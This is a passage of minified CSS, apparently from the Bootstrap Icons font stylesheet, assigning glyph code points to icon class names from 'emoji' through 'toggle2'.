i-emoji-smile-fill:before{content:"\f324"}.bi-emoji-smile-upside-down-fill:before{content:"\f325"}.bi-emoji-smile-upside-down:before{content:"\f326"}.bi-emoji-smile:before{content:"\f327"}.bi-emoji-sunglasses-fill:before{content:"\f328"}.bi-emoji-sunglasses:before{content:"\f329"}.bi-emoji-wink-fill:before{content:"\f32a"}.bi-emoji-wink:before{content:"\f32b"}.bi-envelope-fill:before{content:"\f32c"}.bi-envelope-open-fill:before{content:"\f32d"}.bi-envelope-open:before{content:"\f32e"}.bi-envelope:before{content:"\f32f"}.bi-eraser-fill:before{content:"\f330"}.bi-eraser:before{content:"\f331"}.bi-exclamation-circle-fill:before{content:"\f332"}.bi-exclamation-circle:before{content:"\f333"}.bi-exclamation-diamond-fill:before{content:"\f334"}.bi-exclamation-diamond:before{content:"\f335"}.bi-exclamation-octagon-fill:before{content:"\f336"}.bi-exclamation-octagon:before{content:"\f337"}.bi-exclamation-square-fill:before{content:"\f338"}.bi-exclamation-square:before{content:"\f339"}.bi-exclamation-triangle-fill:before{content:"\f33a"}.bi-exclamation-triangle:before{content:"\f33b"}.bi-exclamation:before{content:"\f33c"}.bi-exclude:before{content:"\f33d"}.bi-eye-fill:before{content:"\f33e"}.bi-eye-slash-fill:before{content:"\f33f"}.bi-eye-slash:before{content:"\f340"}.bi-eye:before{content:"\f341"}.bi-eyedropper:before{content:"\f342"}.bi-eyeglasses:before{content:"\f343"}.bi-facebook:before{content:"\f344"}.bi-file-arrow-down-fill:before{content:"\f345"}.bi-file-arrow-down:before{content:"\f346"}.bi-file-arrow-up-fill:before{content:"\f347"}.bi-file-arrow-up:before{content:"\f348"}.bi-file-bar-graph-fill:before{content:"\f349"}.bi-file-bar-graph:before{content:"\f34a"}.bi-file-binary-fill:before{content:"\f34b"}.bi-file-binary:before{content:"\f34c"}.bi-file-break-fill:before{content:"\f34d"}.bi-file-break:before{content:"\f34e"}.bi-file-check-fill:before{content:"\f34f"}.bi-file-check:before{content:"\f350"}.bi-file-code-fill:before{content:"\f351"}.bi-file-code:before{content:"\f352"}.bi-file-diff-fill:before{content:"\f353"}.bi-file-diff:before{content:"\f354"}.bi-file-earmark-arrow-down-fill:before{content:"\f355"}.bi-file-earmark-arrow-down:before{content:"\f356"}.bi-file-earmark-arrow-up-fill:before{content:"\f357"}.bi-file-earmark-arrow-up:before{content:"\f358"}.bi-file-earmark-bar-graph-fill:before{content:"\f359"}.bi-file-earmark-bar-graph:before{content:"\f35a"}.bi-file-earmark-binary-fill:before{content:"\f35b"}.bi-file-earmark-binary:before{content:"\f35c"}.bi-file-earmark-break-fill:before{content:"\f35d"}.bi-file-earmark-break:before{content:"\f35e"}.bi-file-earmark-check-fill:before{content:"\f35f"}.bi-file-earmark-check:before{content:"\f360"}.bi-file-earmark-code-fill:before{content:"\f361"}.bi-file-earmark-code:before{content:"\f362"}.bi-file-earmark-diff-fill:before{content:"\f363"}.bi-file-earmark-diff:before{content:"\f364"}.bi-file-earmark-easel-fill:before{content:"\f365"}.bi-file-earmark-easel:before{content:"\f366"}.bi-file-earmark-excel-fill:before{content:"\f367"}.bi-file-earmark-excel:before{content:"\f368"}.bi-file-earmark-fill:before{content:"\f369"}.bi-file-earmark-font-fill:before{content:"\f36a"}.bi-file-earmark-font:before{content:"\f36b"}.bi-file-earmark-image-fill:before{content:"\f36c"}.bi-file-earmark-image:before{content:"\f36d"}.bi-file-earmark-lock-fill:before{content:"\f36e"}.bi-file-earmark-lock:before{content:"\f36f"}.bi-file-earmark-lock2-fill:before{content:"\f370"}.bi-file-earmark-lock2:before{content:"\f371"}.bi-file-earmark-medical-fill:before{content:"\f372"}.bi-file-earmark-medical:before{content:"\f373"}.bi-file-earmark-minus-fill:before{content:"\f374"}.bi-file-earmark-minus:before{content:"\f375"}.bi-file-earmark-music-fill:before{content:"\f376"}.bi-file-earmark-music:before{content:"\f377"}.bi-file-earmark-person-fill:before{content:"\f378"}.bi-file-earmark-person:before{content:"\f379"}.bi-file-earmark-play-fill:before{content:"\f37a"}.bi-file-earmark-play:before{content:"\f37b"}.bi-file-earmark-plus-fill:before{content:"\f37c"}.bi-file-earmark-plus:before{content:"\f37d"}.bi-file-earmark-post-fill:before{content:"\f37e"}.bi-file-earmark-post:before{content:"\f37f"}.bi-file-earmark-ppt-fill:before{content:"\f380"}.bi-file-earmark-ppt:before{content:"\f381"}.bi-file-earmark-richtext-fill:before{content:"\f382"}.bi-file-earmark-richtext:before{content:"\f383"}.bi-file-earmark-ruled-fill:before{content:"\f384"}.bi-file-earmark-ruled:before{content:"\f385"}.bi-file-earmark-slides-fill:before{content:"\f386"}.bi-file-earmark-slides:before{content:"\f387"}.bi-file-earmark-spreadsheet-fill:before{content:"\f388"}.bi-file-earmark-spreadsheet:before{content:"\f389"}.bi-file-earmark-text-fill:before{content:"\f38a"}.bi-file-earmark-text:before{content:"\f38b"}.bi-file-earmark-word-fill:before{content:"\f38c"}.bi-file-earmark-word:before{content:"\f38d"}.bi-file-earmark-x-fill:before{content:"\f38e"}.bi-file-earmark-x:before{content:"\f38f"}.bi-file-earmark-zip-fill:before{content:"\f390"}.bi-file-earmark-zip:before{content:"\f391"}.bi-file-earmark:before{content:"\f392"}.bi-file-easel-fill:before{content:"\f393"}.bi-file-easel:before{content:"\f394"}.bi-file-excel-fill:before{content:"\f395"}.bi-file-excel:before{content:"\f396"}.bi-file-fill:before{content:"\f397"}.bi-file-font-fill:before{content:"\f398"}.bi-file-font:before{content:"\f399"}.bi-file-image-fill:before{content:"\f39a"}.bi-file-image:before{content:"\f39b"}.bi-file-lock-fill:before{content:"\f39c"}.bi-file-lock:before{content:"\f39d"}.bi-file-lock2-fill:before{content:"\f39e"}.bi-file-lock2:before{content:"\f39f"}.bi-file-medical-fill:before{content:"\f3a0"}.bi-file-medical:before{content:"\f3a1"}.bi-file-minus-fill:before{content:"\f3a2"}.bi-file-minus:before{content:"\f3a3"}.bi-file-music-fill:before{content:"\f3a4"}.bi-file-music:before{content:"\f3a5"}.bi-file-person-fill:before{content:"\f3a6"}.bi-file-person:before{content:"\f3a7"}.bi-file-play-fill:before{content:"\f3a8"}.bi-file-play:before{content:"\f3a9"}.bi-file-plus-fill:before{content:"\f3aa"}.bi-file-plus:before{content:"\f3ab"}.bi-file-post-fill:before{content:"\f3ac"}.bi-file-post:before{content:"\f3ad"}.bi-file-ppt-fill:before{content:"\f3ae"}.bi-file-ppt:before{content:"\f3af"}.bi-file-richtext-fill:before{content:"\f3b0"}.bi-file-richtext:before{content:"\f3b1"}.bi-file-ruled-fill:before{content:"\f3b2"}.bi-file-ruled:before{content:"\f3b3"}.bi-file-slides-fill:before{content:"\f3b4"}.bi-file-slides:before{content:"\f3b5"}.bi-file-spreadsheet-fill:before{content:"\f3b6"}.bi-file-spreadsheet:before{content:"\f3b7"}.bi-file-text-fill:before{content:"\f3b8"}.bi-file-text:before{content:"\f3b9"}.bi-file-word-fill:before{content:"\f3ba"}.bi-file-word:before{content:"\f3bb"}.bi-file-x-fill:before{content:"\f3bc"}.bi-file-x:before{content:"\f3bd"}.bi-file-zip-fill:before{content:"\f3be"}.bi-file-zip:before{content:"\f3bf"}.bi-file:before{content:"\f3c0"}.bi-files-alt:before{content:"\f3c1"}.bi-files:before{content:"\f3c2"}.bi-film:before{content:"\f3c3"}.bi-filter-circle-fill:before{content:"\f3c4"}.bi-filter-circle:before{content:"\f3c5"}.bi-filter-left:before{content:"\f3c6"}.bi-filter-right:before{content:"\f3c7"}.bi-filter-square-fill:before{content:"\f3c8"}.bi-filter-square:before{content:"\f3c9"}.bi-filter:before{content:"\f3ca"}.bi-flag-fill:before{content:"\f3cb"}.bi-flag:before{content:"\f3cc"}.bi-flower1:before{content:"\f3cd"}.bi-flower2:before{content:"\f3ce"}.bi-flower3:before{content:"\f3cf"}.bi-folder-check:before{content:"\f3d0"}.bi-folder-fill:before{content:"\f3d1"}.bi-folder-minus:before{content:"\f3d2"}.bi-folder-plus:before{content:"\f3d3"}.bi-folder-symlink-fill:before{content:"\f3d4"}.bi-folder-symlink:before{content:"\f3d5"}.bi-folder-x:before{content:"\f3d6"}.bi-folder:before{content:"\f3d7"}.bi-folder2-open:before{content:"\f3d8"}.bi-folder2:before{content:"\f3d9"}.bi-fonts:before{content:"\f3da"}.bi-forward-fill:before{content:"\f3db"}.bi-forward:before{content:"\f3dc"}.bi-front:before{content:"\f3dd"}.bi-fullscreen-exit:before{content:"\f3de"}.bi-fullscreen:before{content:"\f3df"}.bi-funnel-fill:before{content:"\f3e0"}.bi-funnel:before{content:"\f3e1"}.bi-gear-fill:before{content:"\f3e2"}.bi-gear-wide-connected:before{content:"\f3e3"}.bi-gear-wide:before{content:"\f3e4"}.bi-gear:before{content:"\f3e5"}.bi-gem:before{content:"\f3e6"}.bi-geo-alt-fill:before{content:"\f3e7"}.bi-geo-alt:before{content:"\f3e8"}.bi-geo-fill:before{content:"\f3e9"}.bi-geo:before{content:"\f3ea"}.bi-gift-fill:before{content:"\f3eb"}.bi-gift:before{content:"\f3ec"}.bi-github:before{content:"\f3ed"}.bi-globe:before{content:"\f3ee"}.bi-globe2:before{content:"\f3ef"}.bi-google:before{content:"\f3f0"}.bi-graph-down:before{content:"\f3f1"}.bi-graph-up:before{content:"\f3f2"}.bi-grid-1x2-fill:before{content:"\f3f3"}.bi-grid-1x2:before{content:"\f3f4"}.bi-grid-3x2-gap-fill:before{content:"\f3f5"}.bi-grid-3x2-gap:before{content:"\f3f6"}.bi-grid-3x2:before{content:"\f3f7"}.bi-grid-3x3-gap-fill:before{content:"\f3f8"}.bi-grid-3x3-gap:before{content:"\f3f9"}.bi-grid-3x3:before{content:"\f3fa"}.bi-grid-fill:before{content:"\f3fb"}.bi-grid:before{content:"\f3fc"}.bi-grip-horizontal:before{content:"\f3fd"}.bi-grip-vertical:before{content:"\f3fe"}.bi-hammer:before{content:"\f3ff"}.bi-hand-index-fill:before{content:"\f400"}.bi-hand-index-thumb-fill:before{content:"\f401"}.bi-hand-index-thumb:before{content:"\f402"}.bi-hand-index:before{content:"\f403"}.bi-hand-thumbs-down-fill:before{content:"\f404"}.bi-hand-thumbs-down:before{content:"\f405"}.bi-hand-thumbs-up-fill:before{content:"\f406"}.bi-hand-thumbs-up:before{content:"\f407"}.bi-handbag-fill:before{content:"\f408"}.bi-handbag:before{content:"\f409"}.bi-hash:before{content:"\f40a"}.bi-hdd-fill:before{content:"\f40b"}.bi-hdd-network-fill:before{content:"\f40c"}.bi-hdd-network:before{content:"\f40d"}.bi-hdd-rack-fill:before{content:"\f40e"}.bi-hdd-rack:before{content:"\f40f"}.bi-hdd-stack-fill:before{content:"\f410"}.bi-hdd-stack:before{content:"\f411"}.bi-hdd:before{content:"\f412"}.bi-headphones:before{content:"\f413"}.bi-headset:before{content:"\f414"}.bi-heart-fill:before{content:"\f415"}.bi-heart-half:before{content:"\f416"}.bi-heart:before{content:"\f417"}.bi-heptagon-fill:before{content:"\f418"}.bi-heptagon-half:before{content:"\f419"}.bi-heptagon:before{content:"\f41a"}.bi-hexagon-fill:before{content:"\f41b"}.bi-hexagon-half:before{content:"\f41c"}.bi-hexagon:before{content:"\f41d"}.bi-hourglass-bottom:before{content:"\f41e"}.bi-hourglass-split:before{content:"\f41f"}.bi-hourglass-top:before{content:"\f420"}.bi-hourglass:before{content:"\f421"}.bi-house-door-fill:before{content:"\f422"}.bi-house-door:before{content:"\f423"}.bi-house-fill:before{content:"\f424"}.bi-house:before{content:"\f425"}.bi-hr:before{content:"\f426"}.bi-hurricane:before{content:"\f427"}.bi-image-alt:before{content:"\f428"}.bi-image-fill:before{content:"\f429"}.bi-image:before{content:"\f42a"}.bi-images:before{content:"\f42b"}.bi-inbox-fill:before{content:"\f42c"}.bi-inbox:before{content:"\f42d"}.bi-inboxes-fill:before{content:"\f42e"}.bi-inboxes:before{content:"\f42f"}.bi-info-circle-fill:before{content:"\f430"}.bi-info-circle:before{content:"\f431"}.bi-info-square-fill:before{content:"\f432"}.bi-info-square:before{content:"\f433"}.bi-info:before{content:"\f434"}.bi-input-cursor-text:before{content:"\f435"}.bi-input-cursor:before{content:"\f436"}.bi-instagram:before{content:"\f437"}.bi-intersect:before{content:"\f438"}.bi-journal-album:before{content:"\f439"}.bi-journal-arrow-down:before{content:"\f43a"}.bi-journal-arrow-up:before{content:"\f43b"}.bi-journal-bookmark-fill:before{content:"\f43c"}.bi-journal-bookmark:before{content:"\f43d"}.bi-journal-check:before{content:"\f43e"}.bi-journal-code:before{content:"\f43f"}.bi-journal-medical:before{content:"\f440"}.bi-journal-minus:before{content:"\f441"}.bi-journal-plus:before{content:"\f442"}.bi-journal-richtext:before{content:"\f443"}.bi-journal-text:before{content:"\f444"}.bi-journal-x:before{content:"\f445"}.bi-journal:before{content:"\f446"}.bi-journals:before{content:"\f447"}.bi-joystick:before{content:"\f448"}.bi-justify-left:before{content:"\f449"}.bi-justify-right:before{content:"\f44a"}.bi-justify:before{content:"\f44b"}.bi-kanban-fill:before{content:"\f44c"}.bi-kanban:before{content:"\f44d"}.bi-key-fill:before{content:"\f44e"}.bi-key:before{content:"\f44f"}.bi-keyboard-fill:before{content:"\f450"}.bi-keyboard:before{content:"\f451"}.bi-ladder:before{content:"\f452"}.bi-lamp-fill:before{content:"\f453"}.bi-lamp:before{content:"\f454"}.bi-laptop-fill:before{content:"\f455"}.bi-laptop:before{content:"\f456"}.bi-layer-backward:before{content:"\f457"}.bi-layer-forward:before{content:"\f458"}.bi-layers-fill:before{content:"\f459"}.bi-layers-half:before{content:"\f45a"}.bi-layers:before{content:"\f45b"}.bi-layout-sidebar-inset-reverse:before{content:"\f45c"}.bi-layout-sidebar-inset:before{content:"\f45d"}.bi-layout-sidebar-reverse:before{content:"\f45e"}.bi-layout-sidebar:before{content:"\f45f"}.bi-layout-split:before{content:"\f460"}.bi-layout-text-sidebar-reverse:before{content:"\f461"}.bi-layout-text-sidebar:before{content:"\f462"}.bi-layout-text-window-reverse:before{content:"\f463"}.bi-layout-text-window:before{content:"\f464"}.bi-layout-three-columns:before{content:"\f465"}.bi-layout-wtf:before{content:"\f466"}.bi-life-preserver:before{content:"\f467"}.bi-lightbulb-fill:before{content:"\f468"}.bi-lightbulb-off-fill:before{content:"\f469"}.bi-lightbulb-off:before{content:"\f46a"}.bi-lightbulb:before{content:"\f46b"}.bi-lightning-charge-fill:before{content:"\f46c"}.bi-lightning-charge:before{content:"\f46d"}.bi-lightning-fill:before{content:"\f46e"}.bi-lightning:before{content:"\f46f"}.bi-link-45deg:before{content:"\f470"}.bi-link:before{content:"\f471"}.bi-linkedin:before{content:"\f472"}.bi-list-check:before{content:"\f473"}.bi-list-nested:before{content:"\f474"}.bi-list-ol:before{content:"\f475"}.bi-list-stars:before{content:"\f476"}.bi-list-task:before{content:"\f477"}.bi-list-ul:before{content:"\f478"}.bi-list:before{content:"\f479"}.bi-lock-fill:before{content:"\f47a"}.bi-lock:before{content:"\f47b"}.bi-mailbox:before{content:"\f47c"}.bi-mailbox2:before{content:"\f47d"}.bi-map-fill:before{content:"\f47e"}.bi-map:before{content:"\f47f"}.bi-markdown-fill:before{content:"\f480"}.bi-markdown:before{content:"\f481"}.bi-mask:before{content:"\f482"}.bi-megaphone-fill:before{content:"\f483"}.bi-megaphone:before{content:"\f484"}.bi-menu-app-fill:before{content:"\f485"}.bi-menu-app:before{content:"\f486"}.bi-menu-button-fill:before{content:"\f487"}.bi-menu-button-wide-fill:before{content:"\f488"}.bi-menu-button-wide:before{content:"\f489"}.bi-menu-button:before{content:"\f48a"}.bi-menu-down:before{content:"\f48b"}.bi-menu-up:before{content:"\f48c"}.bi-mic-fill:before{content:"\f48d"}.bi-mic-mute-fill:before{content:"\f48e"}.bi-mic-mute:before{content:"\f48f"}.bi-mic:before{content:"\f490"}.bi-minecart-loaded:before{content:"\f491"}.bi-minecart:before{content:"\f492"}.bi-moisture:before{content:"\f493"}.bi-moon-fill:before{content:"\f494"}.bi-moon-stars-fill:before{content:"\f495"}.bi-moon-stars:before{content:"\f496"}.bi-moon:before{content:"\f497"}.bi-mouse-fill:before{content:"\f498"}.bi-mouse:before{content:"\f499"}.bi-mouse2-fill:before{content:"\f49a"}.bi-mouse2:before{content:"\f49b"}.bi-mouse3-fill:before{content:"\f49c"}.bi-mouse3:before{content:"\f49d"}.bi-music-note-beamed:before{content:"\f49e"}.bi-music-note-list:before{content:"\f49f"}.bi-music-note:before{content:"\f4a0"}.bi-music-player-fill:before{content:"\f4a1"}.bi-music-player:before{content:"\f4a2"}.bi-newspaper:before{content:"\f4a3"}.bi-node-minus-fill:before{content:"\f4a4"}.bi-node-minus:before{content:"\f4a5"}.bi-node-plus-fill:before{content:"\f4a6"}.bi-node-plus:before{content:"\f4a7"}.bi-nut-fill:before{content:"\f4a8"}.bi-nut:before{content:"\f4a9"}.bi-octagon-fill:before{content:"\f4aa"}.bi-octagon-half:before{content:"\f4ab"}.bi-octagon:before{content:"\f4ac"}.bi-option:before{content:"\f4ad"}.bi-outlet:before{content:"\f4ae"}.bi-paint-bucket:before{content:"\f4af"}.bi-palette-fill:before{content:"\f4b0"}.bi-palette:before{content:"\f4b1"}.bi-palette2:before{content:"\f4b2"}.bi-paperclip:before{content:"\f4b3"}.bi-paragraph:before{content:"\f4b4"}.bi-patch-check-fill:before{content:"\f4b5"}.bi-patch-check:before{content:"\f4b6"}.bi-patch-exclamation-fill:before{content:"\f4b7"}.bi-patch-exclamation:before{content:"\f4b8"}.bi-patch-minus-fill:before{content:"\f4b9"}.bi-patch-minus:before{content:"\f4ba"}.bi-patch-plus-fill:before{content:"\f4bb"}.bi-patch-plus:before{content:"\f4bc"}.bi-patch-question-fill:before{content:"\f4bd"}.bi-patch-question:before{content:"\f4be"}.bi-pause-btn-fill:before{content:"\f4bf"}.bi-pause-btn:before{content:"\f4c0"}.bi-pause-circle-fill:before{content:"\f4c1"}.bi-pause-circle:before{content:"\f4c2"}.bi-pause-fill:before{content:"\f4c3"}.bi-pause:before{content:"\f4c4"}.bi-peace-fill:before{content:"\f4c5"}.bi-peace:before{content:"\f4c6"}.bi-pen-fill:before{content:"\f4c7"}.bi-pen:before{content:"\f4c8"}.bi-pencil-fill:before{content:"\f4c9"}.bi-pencil-square:before{content:"\f4ca"}.bi-pencil:before{content:"\f4cb"}.bi-pentagon-fill:before{content:"\f4cc"}.bi-pentagon-half:before{content:"\f4cd"}.bi-pentagon:before{content:"\f4ce"}.bi-people-fill:before{content:"\f4cf"}.bi-people:before{content:"\f4d0"}.bi-percent:before{content:"\f4d1"}.bi-person-badge-fill:before{content:"\f4d2"}.bi-person-badge:before{content:"\f4d3"}.bi-person-bounding-box:before{content:"\f4d4"}.bi-person-check-fill:before{content:"\f4d5"}.bi-person-check:before{content:"\f4d6"}.bi-person-circle:before{content:"\f4d7"}.bi-person-dash-fill:before{content:"\f4d8"}.bi-person-dash:before{content:"\f4d9"}.bi-person-fill:before{content:"\f4da"}.bi-person-lines-fill:before{content:"\f4db"}.bi-person-plus-fill:before{content:"\f4dc"}.bi-person-plus:before{content:"\f4dd"}.bi-person-square:before{content:"\f4de"}.bi-person-x-fill:before{content:"\f4df"}.bi-person-x:before{content:"\f4e0"}.bi-person:before{content:"\f4e1"}.bi-phone-fill:before{content:"\f4e2"}.bi-phone-landscape-fill:before{content:"\f4e3"}.bi-phone-landscape:before{content:"\f4e4"}.bi-phone-vibrate-fill:before{content:"\f4e5"}.bi-phone-vibrate:before{content:"\f4e6"}.bi-phone:before{content:"\f4e7"}.bi-pie-chart-fill:before{content:"\f4e8"}.bi-pie-chart:before{content:"\f4e9"}.bi-pin-angle-fill:before{content:"\f4ea"}.bi-pin-angle:before{content:"\f4eb"}.bi-pin-fill:before{content:"\f4ec"}.bi-pin:before{content:"\f4ed"}.bi-pip-fill:before{content:"\f4ee"}.bi-pip:before{content:"\f4ef"}.bi-play-btn-fill:before{content:"\f4f0"}.bi-play-btn:before{content:"\f4f1"}.bi-play-circle-fill:before{content:"\f4f2"}.bi-play-circle:before{content:"\f4f3"}.bi-play-fill:before{content:"\f4f4"}.bi-play:before{content:"\f4f5"}.bi-plug-fill:before{content:"\f4f6"}.bi-plug:before{content:"\f4f7"}.bi-plus-circle-dotted:before{content:"\f4f8"}.bi-plus-circle-fill:before{content:"\f4f9"}.bi-plus-circle:before{content:"\f4fa"}.bi-plus-square-dotted:before{content:"\f4fb"}.bi-plus-square-fill:before{content:"\f4fc"}.bi-plus-square:before{content:"\f4fd"}.bi-plus:before{content:"\f4fe"}.bi-power:before{content:"\f4ff"}.bi-printer-fill:before{content:"\f500"}.bi-printer:before{content:"\f501"}.bi-puzzle-fill:before{content:"\f502"}.bi-puzzle:before{content:"\f503"}.bi-question-circle-fill:before{content:"\f504"}.bi-question-circle:before{content:"\f505"}.bi-question-diamond-fill:before{content:"\f506"}.bi-question-diamond:before{content:"\f507"}.bi-question-octagon-fill:before{content:"\f508"}.bi-question-octagon:before{content:"\f509"}.bi-question-square-fill:before{content:"\f50a"}.bi-question-square:before{content:"\f50b"}.bi-question:before{content:"\f50c"}.bi-rainbow:before{content:"\f50d"}.bi-receipt-cutoff:before{content:"\f50e"}.bi-receipt:before{content:"\f50f"}.bi-reception-0:before{content:"\f510"}.bi-reception-1:before{content:"\f511"}.bi-reception-2:before{content:"\f512"}.bi-reception-3:before{content:"\f513"}.bi-reception-4:before{content:"\f514"}.bi-record-btn-fill:before{content:"\f515"}.bi-record-btn:before{content:"\f516"}.bi-record-circle-fill:before{content:"\f517"}.bi-record-circle:before{content:"\f518"}.bi-record-fill:before{content:"\f519"}.bi-record:before{content:"\f51a"}.bi-record2-fill:before{content:"\f51b"}.bi-record2:before{content:"\f51c"}.bi-reply-all-fill:before{content:"\f51d"}.bi-reply-all:before{content:"\f51e"}.bi-reply-fill:before{content:"\f51f"}.bi-reply:before{content:"\f520"}.bi-rss-fill:before{content:"\f521"}.bi-rss:before{content:"\f522"}.bi-rulers:before{content:"\f523"}.bi-save-fill:before{content:"\f524"}.bi-save:before{content:"\f525"}.bi-save2-fill:before{content:"\f526"}.bi-save2:before{content:"\f527"}.bi-scissors:before{content:"\f528"}.bi-screwdriver:before{content:"\f529"}.bi-search:before{content:"\f52a"}.bi-segmented-nav:before{content:"\f52b"}.bi-server:before{content:"\f52c"}.bi-share-fill:before{content:"\f52d"}.bi-share:before{content:"\f52e"}.bi-shield-check:before{content:"\f52f"}.bi-shield-exclamation:before{content:"\f530"}.bi-shield-fill-check:before{content:"\f531"}.bi-shield-fill-exclamation:before{content:"\f532"}.bi-shield-fill-minus:before{content:"\f533"}.bi-shield-fill-plus:before{content:"\f534"}.bi-shield-fill-x:before{content:"\f535"}.bi-shield-fill:before{content:"\f536"}.bi-shield-lock-fill:before{content:"\f537"}.bi-shield-lock:before{content:"\f538"}.bi-shield-minus:before{content:"\f539"}.bi-shield-plus:before{content:"\f53a"}.bi-shield-shaded:before{content:"\f53b"}.bi-shield-slash-fill:before{content:"\f53c"}.bi-shield-slash:before{content:"\f53d"}.bi-shield-x:before{content:"\f53e"}.bi-shield:before{content:"\f53f"}.bi-shift-fill:before{content:"\f540"}.bi-shift:before{content:"\f541"}.bi-shop-window:before{content:"\f542"}.bi-shop:before{content:"\f543"}.bi-shuffle:before{content:"\f544"}.bi-signpost-2-fill:before{content:"\f545"}.bi-signpost-2:before{content:"\f546"}.bi-signpost-fill:before{content:"\f547"}.bi-signpost-split-fill:before{content:"\f548"}.bi-signpost-split:before{content:"\f549"}.bi-signpost:before{content:"\f54a"}.bi-sim-fill:before{content:"\f54b"}.bi-sim:before{content:"\f54c"}.bi-skip-backward-btn-fill:before{content:"\f54d"}.bi-skip-backward-btn:before{content:"\f54e"}.bi-skip-backward-circle-fill:before{content:"\f54f"}.bi-skip-backward-circle:before{content:"\f550"}.bi-skip-backward-fill:before{content:"\f551"}.bi-skip-backward:before{content:"\f552"}.bi-skip-end-btn-fill:before{content:"\f553"}.bi-skip-end-btn:before{content:"\f554"}.bi-skip-end-circle-fill:before{content:"\f555"}.bi-skip-end-circle:before{content:"\f556"}.bi-skip-end-fill:before{content:"\f557"}.bi-skip-end:before{content:"\f558"}.bi-skip-forward-btn-fill:before{content:"\f559"}.bi-skip-forward-btn:before{content:"\f55a"}.bi-skip-forward-circle-fill:before{content:"\f55b"}.bi-skip-forward-circle:before{content:"\f55c"}.bi-skip-forward-fill:before{content:"\f55d"}.bi-skip-forward:before{content:"\f55e"}.bi-skip-start-btn-fill:before{content:"\f55f"}.bi-skip-start-btn:before{content:"\f560"}.bi-skip-start-circle-fill:before{content:"\f561"}.bi-skip-start-circle:before{content:"\f562"}.bi-skip-start-fill:before{content:"\f563"}.bi-skip-start:before{content:"\f564"}.bi-slack:before{content:"\f565"}.bi-slash-circle-fill:before{content:"\f566"}.bi-slash-circle:before{content:"\f567"}.bi-slash-square-fill:before{content:"\f568"}.bi-slash-square:before{content:"\f569"}.bi-slash:before{content:"\f56a"}.bi-sliders:before{content:"\f56b"}.bi-smartwatch:before{content:"\f56c"}.bi-snow:before{content:"\f56d"}.bi-snow2:before{content:"\f56e"}.bi-snow3:before{content:"\f56f"}.bi-sort-alpha-down-alt:before{content:"\f570"}.bi-sort-alpha-down:before{content:"\f571"}.bi-sort-alpha-up-alt:before{content:"\f572"}.bi-sort-alpha-up:before{content:"\f573"}.bi-sort-down-alt:before{content:"\f574"}.bi-sort-down:before{content:"\f575"}.bi-sort-numeric-down-alt:before{content:"\f576"}.bi-sort-numeric-down:before{content:"\f577"}.bi-sort-numeric-up-alt:before{content:"\f578"}.bi-sort-numeric-up:before{content:"\f579"}.bi-sort-up-alt:before{content:"\f57a"}.bi-sort-up:before{content:"\f57b"}.bi-soundwave:before{content:"\f57c"}.bi-speaker-fill:before{content:"\f57d"}.bi-speaker:before{content:"\f57e"}.bi-speedometer:before{content:"\f57f"}.bi-speedometer2:before{content:"\f580"}.bi-spellcheck:before{content:"\f581"}.bi-square-fill:before{content:"\f582"}.bi-square-half:before{content:"\f583"}.bi-square:before{content:"\f584"}.bi-stack:before{content:"\f585"}.bi-star-fill:before{content:"\f586"}.bi-star-half:before{content:"\f587"}.bi-star:before{content:"\f588"}.bi-stars:before{content:"\f589"}.bi-stickies-fill:before{content:"\f58a"}.bi-stickies:before{content:"\f58b"}.bi-sticky-fill:before{content:"\f58c"}.bi-sticky:before{content:"\f58d"}.bi-stop-btn-fill:before{content:"\f58e"}.bi-stop-btn:before{content:"\f58f"}.bi-stop-circle-fill:before{content:"\f590"}.bi-stop-circle:before{content:"\f591"}.bi-stop-fill:before{content:"\f592"}.bi-stop:before{content:"\f593"}.bi-stoplights-fill:before{content:"\f594"}.bi-stoplights:before{content:"\f595"}.bi-stopwatch-fill:before{content:"\f596"}.bi-stopwatch:before{content:"\f597"}.bi-subtract:before{content:"\f598"}.bi-suit-club-fill:before{content:"\f599"}.bi-suit-club:before{content:"\f59a"}.bi-suit-diamond-fill:before{content:"\f59b"}.bi-suit-diamond:before{content:"\f59c"}.bi-suit-heart-fill:before{content:"\f59d"}.bi-suit-heart:before{content:"\f59e"}.bi-suit-spade-fill:before{content:"\f59f"}.bi-suit-spade:before{content:"\f5a0"}.bi-sun-fill:before{content:"\f5a1"}.bi-sun:before{content:"\f5a2"}.bi-sunglasses:before{content:"\f5a3"}.bi-sunrise-fill:before{content:"\f5a4"}.bi-sunrise:before{content:"\f5a5"}.bi-sunset-fill:before{content:"\f5a6"}.bi-sunset:before{content:"\f5a7"}.bi-symmetry-horizontal:before{content:"\f5a8"}.bi-symmetry-vertical:before{content:"\f5a9"}.bi-table:before{content:"\f5aa"}.bi-tablet-fill:before{content:"\f5ab"}.bi-tablet-landscape-fill:before{content:"\f5ac"}.bi-tablet-landscape:before{content:"\f5ad"}.bi-tablet:before{content:"\f5ae"}.bi-tag-fill:before{content:"\f5af"}.bi-tag:before{content:"\f5b0"}.bi-tags-fill:before{content:"\f5b1"}.bi-tags:before{content:"\f5b2"}.bi-telegram:before{content:"\f5b3"}.bi-telephone-fill:before{content:"\f5b4"}.bi-telephone-forward-fill:before{content:"\f5b5"}.bi-telephone-forward:before{content:"\f5b6"}.bi-telephone-inbound-fill:before{content:"\f5b7"}.bi-telephone-inbound:before{content:"\f5b8"}.bi-telephone-minus-fill:before{content:"\f5b9"}.bi-telephone-minus:before{content:"\f5ba"}.bi-telephone-outbound-fill:before{content:"\f5bb"}.bi-telephone-outbound:before{content:"\f5bc"}.bi-telephone-plus-fill:before{content:"\f5bd"}.bi-telephone-plus:before{content:"\f5be"}.bi-telephone-x-fill:before{content:"\f5bf"}.bi-telephone-x:before{content:"\f5c0"}.bi-telephone:before{content:"\f5c1"}.bi-terminal-fill:before{content:"\f5c2"}.bi-terminal:before{content:"\f5c3"}.bi-text-center:before{content:"\f5c4"}.bi-text-indent-left:before{content:"\f5c5"}.bi-text-indent-right:before{content:"\f5c6"}.bi-text-left:before{content:"\f5c7"}.bi-text-paragraph:before{content:"\f5c8"}.bi-text-right:before{content:"\f5c9"}.bi-textarea-resize:before{content:"\f5ca"}.bi-textarea-t:before{content:"\f5cb"}.bi-textarea:before{content:"\f5cc"}.bi-thermometer-half:before{content:"\f5cd"}.bi-thermometer-high:before{content:"\f5ce"}.bi-thermometer-low:before{content:"\f5cf"}.bi-thermometer-snow:before{content:"\f5d0"}.bi-thermometer-sun:before{content:"\f5d1"}.bi-thermometer:before{content:"\f5d2"}.bi-three-dots-vertical:before{content:"\f5d3"}.bi-three-dots:before{content:"\f5d4"}.bi-toggle-off:before{content:"\f5d5"}.bi-toggle-on:before{content:"\f5d6"}.bi-toggle2-off:before{content:"\f5d7"}.bi-toggle2-on:before{content:"\f5d8"}.b